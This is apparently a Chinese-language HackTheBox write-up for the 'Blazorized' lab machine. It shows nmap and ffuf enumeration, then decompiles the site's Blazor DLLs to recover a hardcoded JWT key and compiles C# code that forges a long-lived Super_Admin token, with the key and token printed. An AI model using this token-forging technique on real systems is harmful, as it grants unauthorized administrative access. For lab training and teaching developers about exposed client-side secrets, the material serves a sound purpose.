HackTheBox - Machine - Blazorized
MANESEC on 2024-06-30
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Blazorized
0x0 Pre-Search
在一開始的時候,看到圖標還有這個名字,特別是這個名字,他已經告訴你他考這個框架,還有這個圖標。。根本就是一毛一樣。
所以在一開始的時候都會做一些簡單的搜索,看一下有沒有值得思考的地方。當然你也可以不做。
從搜索的結果你可以看到,有一些博主已經開始注意到框架有一些安全問題(這裡指的問題是開發者的問題而不是這個框架問題),第一個視頻還是2022年,然後第二個是2024年,也就是說已經有相關的人員去研究如何去搞這個框架。
那麼第一個視頻告訴你,你使用這個框架稍微一不留心就有sql injection:https://www.youtube.com/watch?v=Xx1eMlscXrQ&ab_channel=JustBlazorProgramming
{% iframe https://www.youtube.com/embed/Xx1eMlscXrQ?si=lIg4zGKhDJ5wiKG- 100% 400px %}
第二個視頻告訴你,由於這個框架的特性,開發者很容易就把密匙寫進去裡面:https://www.youtube.com/watch?v=D_ebioc6ZVU
{% iframe https://www.youtube.com/embed/D_ebioc6ZVU?si=8nx809a80V6aov5y 100% 400px %}
由於瀏覽器本身並不支持donate環境,也就是這些dll的運行。為了可以實現在瀏覽器中運行,加入了一些轉義功能,通過一箇中間件把dll轉換成WebAssembly語言(你可以理解成瀏覽器用的匯編)來模擬dll運行,這樣就可以在瀏覽器上執行donet的那套環境。所以你可以看到瀏覽器只是模擬dll運行,實際上它是有非常多的限制的。
正因為瀏覽器是前端的東西,也就是說他需要把這些dll下載後加載到瀏覽器裡面,這樣子就可以去截取瀏覽器下載了哪些dll , 然後逆向分析看一下有沒有開發者放了一些敏感資料。
所以在還沒有打之前,由於這個框架的特性,就知道肯定是藏了一些東西在dll裡面,不然就不知道要考些什麼了。
換句話就是說一開始就應該直接去找一下dll裡面的內容。
0x1 NMAP
PORT STATE SERVICE REASON VERSION
53/tcp open domain? syn-ack ttl 127
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-title: Did not follow redirect to http://blazorized.htb
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-06-29 19:03:07Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
1433/tcp open ms-sql-s syn-ack ttl 127 Microsoft SQL Server 2022 16.00.1115.00; RC0+
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: blazorized.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0從上面可以看到一開始就有一些資料,所以基本上可以直接入手。我沒有看nmap的結果,因為還沒開始之前我已經知道怎麼打了,就隨便走個過場吧(笑。
通過瀏覽器去打開這個IP地址,會跳轉到一個域名,然後使用這個域名隨手掃描一下子域名:http://blazorized.htb/
$ ffuf -H 'Host: FUZZ.blazorized.htb' -u http://10.129.29.69 -w /Tools/Wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -fs 144 -mc all
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.129.29.69
:: Wordlist : FUZZ: /Tools/Wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.blazorized.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
:: Filter : Response size: 144
________________________________________________
admin [Status: 200, Size: 2052, Words: 149, Lines: 28, Duration: 135ms]
api [Status: 404, Size: 0, Words: 1, Lines: 1, Duration: 104ms]會得到兩個結果,如果你掃描完了沒有看到API,是因為沒有 -mc all,因為這個返回是404 所以 ffuf 掃描不到結果。
0x2 Exploit JWT to website


然後打開這個網站,按下F12,你可以看到它加載了很多dll文件。 把它下載下來,也不用全部下載下來。 就如下面的圖片一樣

扔到虛擬機去反編譯這些dll 你可以看到一個jwt,這裡面好像有一些 key 在裡面。
這裡面會有一些函數,其中 GenerateTemporaryJWT 和 GenerateSuperAdminJWT ,這就讓我想到了可不可以把他抄下來 然後本地編譯一個exe文件, 因為它都是C#,所以他們的兼容性都一樣。
我的做法就是把他抄下來,然後安裝一些依賴庫,我知道這樣做會很麻煩但是它可以盡可能的避免一些很奇怪的錯誤。
我的隊友有一些是寫腳本, 這裡只說我當時做的方法。
下載完依賴庫之後就是複製粘的時候,把他導出生成一個 jwt token:
最後源碼長這樣:
using Microsoft.IdentityModel.Tokens;
using System;
using System.Collections.Generic;
using System.IdentityModel.Tokens.Jwt;
using System.Linq;
using System.Security.Claims;
using System.Text;
using System.Threading.Tasks;
namespace manetest
{
internal class Program
{
static void Main(string[] args)
{
Console.WriteLine("[*] Power by mane ...");
//Console.WriteLine(JWT.GenerateTemporaryJWT());
Console.WriteLine("[*] SuperAdminToken: \n\n\n" + JWT.GenerateSuperAdminJWT());
Console.ReadLine();
}
}
public static class JWT
{
// Token: 0x06000008 RID: 8 RVA: 0x00002164 File Offset: 0x00000364
private static SigningCredentials GetSigningCredentials()
{
SigningCredentials signingCredentials;
try
{
signingCredentials = new SigningCredentials(new SymmetricSecurityKey(Encoding.UTF8.GetBytes(JWT.jwtSymmetricSecurityKey)), "HS512");
}
catch (Exception)
{
throw;
}
return signingCredentials;
}
// Token: 0x06000009 RID: 9 RVA: 0x000021A8 File Offset: 0x000003A8
public static string GenerateTemporaryJWT(long expirationDurationInSeconds = 60L)
{
string text3;
try
{
List<Claim> list = new List<Claim>
{
new Claim("http://schemas.xmlsoap.org/ws/2005/05/identity/claims/emailaddress", JWT.superAdminEmailClaimValue),
new Claim("http://schemas.microsoft.com/ws/2008/06/identity/claims/role", JWT.postsPermissionsClaimValue),
new Claim("http://schemas.microsoft.com/ws/2008/06/identity/claims/role", JWT.categoriesPermissionsClaimValue)
};
string text = JWT.issuer;
string text2 = JWT.apiAudience;
IEnumerable<Claim> enumerable = list;
SigningCredentials signingCredentials = JWT.GetSigningCredentials();
DateTime? dateTime = new DateTime?(DateTime.UtcNow.AddSeconds((double)expirationDurationInSeconds));
JwtSecurityToken jwtSecurityToken = new JwtSecurityToken(text, text2, enumerable, null, dateTime, signingCredentials);
text3 = new JwtSecurityTokenHandler().WriteToken(jwtSecurityToken);
}
catch (Exception)
{
throw;
}
return text3;
}
// Token: 0x0600000A RID: 10 RVA: 0x00002258 File Offset: 0x00000458
public static string GenerateSuperAdminJWT(long expirationDurationInSeconds = 60000L)
{
string text3;
try
{
List<Claim> list = new List<Claim>
{
new Claim("http://schemas.xmlsoap.org/ws/2005/05/identity/claims/emailaddress", JWT.superAdminEmailClaimValue),
new Claim("http://schemas.microsoft.com/ws/2008/06/identity/claims/role", JWT.superAdminRoleClaimValue)
};
string text = JWT.issuer;
string text2 = JWT.adminDashboardAudience;
IEnumerable<Claim> enumerable = list;
SigningCredentials signingCredentials = JWT.GetSigningCredentials();
DateTime? dateTime = new DateTime?(DateTime.UtcNow.AddSeconds((double)expirationDurationInSeconds));
JwtSecurityToken jwtSecurityToken = new JwtSecurityToken(text, text2, enumerable, null, dateTime, signingCredentials);
text3 = new JwtSecurityTokenHandler().WriteToken(jwtSecurityToken);
}
catch (Exception)
{
throw;
}
return text3;
}
// Token: 0x0600000B RID: 11 RVA: 0x000022F4 File Offset: 0x000004F4
public static bool VerifyJWT(string jwt)
{
bool flag = false;
try
{
TokenValidationParameters tokenValidationParameters = new TokenValidationParameters
{
ValidateIssuerSigningKey = true,
IssuerSigningKey = new SymmetricSecurityKey(Encoding.UTF8.GetBytes(JWT.jwtSymmetricSecurityKey)),
ValidateIssuer = true,
ValidIssuer = JWT.issuer,
ValidateAudience = true,
ValidAudiences = new string[]
{
JWT.apiAudience,
JWT.adminDashboardAudience
},
ValidateLifetime = true,
ClockSkew = TimeSpan.FromSeconds(10.0),
ValidAlgorithms = new string[] { "HS512" }
};
try
{
SecurityToken securityToken;
//new JwtSecurityTokenHandler().ValidateToken(jwt, tokenValidationParameters, ref securityToken);
flag = true;
}
catch (Exception)
{
}
}
catch (Exception)
{
}
return flag;
}
// Token: 0x04000005 RID: 5
private const long EXPIRATION_DURATION_IN_SECONDS = 60L;
// Token: 0x04000006 RID: 6
private static readonly string jwtSymmetricSecurityKey = "8697800004ee25fc33436978ab6e2ed6ee1a97da699a53a53d96cc4d08519e185d14727ca18728bf1efcde454eea6f65b8d466a4fb6550d5c795d9d9176ea6cf021ef9fa21ffc25ac40ed80f4a4473fc1ed10e69eaf957cfc4c67057e547fadfca95697242a2ffb21461e7f554caa4ab7db07d2d897e7dfbe2c0abbaf27f215c0ac51742c7fd58c3cbb89e55ebb4d96c8ab4234f2328e43e095c0f55f79704c49f07d5890236fe6b4fb50dcd770e0936a183d36e4d544dd4e9a40f5ccf6d471bc7f2e53376893ee7c699f48ef392b382839a845394b6b93a5179d33db24a2963f4ab0722c9bb15d361a34350a002de648f13ad8620750495bff687aa6e2f298429d6c12371be19b0daa77d40214cd6598f595712a952c20eddaae76a28d89fb15fa7c677d336e44e9642634f32a0127a5bee80838f435f163ee9b61a67e9fb2f178a0c7c96f160687e7626497115777b80b7b8133cef9a661892c1682ea2f67dd8f8993c87c8c9c32e093d2ade80464097e6e2d8cf1ff32bdbcd3dfd24ec4134fef2c544c75d5830285f55a34a525c7fad4b4fe8d2f11af289a1003a7034070c487a18602421988b74cc40eed4ee3d4c1bb747ae922c0b49fa770ff510726a4ea3ed5f8bf0b8f5e1684fb1bccb6494ea6cc2d73267f6517d2090af74ceded8c1cd32f3617f0da00bf1959d248e48912b26c3f574a1912ef1fcc2e77a28b53d0a";
// Token: 0x04000007 RID: 7
private static readonly string superAdminEmailClaimValue = "superadmin@blazorized.htb";
// Token: 0x04000008 RID: 8
private static readonly string postsPermissionsClaimValue = "Posts_Get_All";
// Token: 0x04000009 RID: 9
private static readonly string categoriesPermissionsClaimValue = "Categories_Get_All";
// Token: 0x0400000A RID: 10
private static readonly string superAdminRoleClaimValue = "Super_Admin";
// Token: 0x0400000B RID: 11
private static readonly string issuer = "http://api.blazorized.htb";
// Token: 0x0400000C RID: 12
private static readonly string apiAudience = "http://api.blazorized.htb";
// Token: 0x0400000D RID: 13
private static readonly string adminDashboardAudience = "http://admin.blazorized.htb";
}

}運行后得到 JWT token, 你可以從上面看到 public static string GenerateSuperAdminJWT(long expirationDurationInSeconds = 60000L) 這裏我修改了60000秒才過期,不然很煩人。

eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJodHRwOi8vc2NoZW1hcy54bWxzb2FwLm9yZy93cy8yMDA1LzA1L2lkZW50aXR5L2NsYWltcy9lbWFpbGFkZHJlc3MiOiJzdXBlcmFkbWluQGJsYXpvcml6ZWQuaHRiIiwiaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93cy8yMDA4LzA2L2lkZW50aXR5L2NsYWltcy9yb2xlIjoiU3VwZXJfQWRtaW4iLCJleHAiOjE3MTk3Njg3OTEsImlzcyI6Imh0dHA6Ly9hcGkuYmxhem9yaXplZC5odGIiLCJhdWQiOiJodHRwOi8vYWRtaW4uYmxhem9yaXplZC5odGIifQ.nWXGIRFMJh7oFoZ5VaXL9oYxFZgy5VCTpHZ6B6yVDe7x-zKYNWwDFAoRJLcb75NoxRJPfk93CPmYik-kMKpWEA放進去 jwt.io 看一下長啥樣:
